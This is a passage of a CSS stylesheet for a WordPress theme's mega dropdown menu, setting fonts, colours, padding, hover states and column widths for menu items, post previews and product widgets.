.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link {
  background: none;
  float: left;
  padding: 0 15px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 59px;
  min-height: 40px;
  text-transform: uppercase;
  padding: 0;
  border-radius: 3px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text i {
  display: inline-block;
  vertical-align: middle;
  color: #9ACF6A;
  float: left;
  margin-right: 5px;
  font-size: 16px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:after,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label {
  position: absolute;
  top: 5px;
  right: -17px;
  line-height: 19px;
  font-size: 10px;
  text-transform: capitalize;
  font-weight: 400;
  padding: 0 8px;
  border-radius: 2px;
  color: #fff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.new,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.new {
  background: #68b501;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.new:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.new:before {
  border-top-color: #68b501;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.hot,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.hot {
  background: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.hot:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.hot:before {
  border-top-color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label:before {
  content: "";
  border-color: transparent;
  border-style: solid;
  border-width: 4px 4px 0 4px;
  position: absolute;
  left: 10px;
  bottom: -4px;
  display: block;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown {
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item {
  padding-bottom: 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i {
  position: absolute;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover {
  background: rgba(154,207,106,0.4);
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details {
  background: #FFFFFF;
  box-shadow: none;
  padding: 0 10px 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img {
  opacity: .7;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img {
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title {
  color: #7A7A7A;
  font-size: 13px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon *,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon * {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li {
  float: left;
  list-style: none;
  margin: 0 0 25px;
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb {
  float: left;
  width: 25%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a {
  padding: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title {
  line-height: 1;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a {
  color: #7A7A7A;
  font-size: 13px;
  font-weight: normal;
  padding: 3px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date {
  color: #7A7A7A;
  font-size: 12px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li {
  margin: 0 0 25px;
  padding: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image {
  float: left;
  width: 25%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a {
  display: block;
  float: left;
  padding: 0;
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a {
  font-size: 13px;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 3px 0;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating {
  height: 22px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > *,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > * {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount {
  color: #7A7A7A;
  font-size: 13px;
  font-weight: bold;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount {
  color: #7A7A7A;
  font-size: 13px;
  margin-left: 10px;
  text-decoration: line-through;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown {
  width: 100% !important;
  padding-bottom: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown ul.mega_dropdown li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown ul.mega_dropdown li {
  padding: 0 !important;
  margin: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  margin: 0;
  min-width: 250px;
  padding: 20px 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  width: auto;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child {
  border-top: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  padding: 10px 25px;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #7A7A7A;
  font-size: 13px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #7A7A7A;
  font-size: 13px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  margin: 0;
  padding: 25px 15px;
  top: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  font-size: 13px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 0;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #7A7A7A;
  display: block;
  line-height: 22px;
  padding: 2px 0;
  font-size: 1em;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #7A7A7A;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link {
  margin: 0 0 15px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  border: none;
  color: #363f4d;
  font-weight: 500;
  font-size: 0.92em;
  padding: 0;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 250px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 500px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 750px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown {
  width: 1000px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown {
  width: 1000px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: none;
  margin: 0;
  padding: 10px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li {
  padding: 0 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item {
  padding-bottom: 20px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
